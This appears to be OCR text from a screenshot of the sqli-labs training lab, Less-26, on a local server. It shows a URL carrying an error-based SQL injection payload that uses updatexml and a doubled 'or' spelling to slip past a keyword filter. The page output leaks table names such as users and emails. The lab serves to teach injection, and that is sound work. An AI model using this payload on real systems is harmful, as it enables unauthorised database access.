 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
n Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
URL
http://127.0.0.1:81/Less-26/
?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1))||'
URL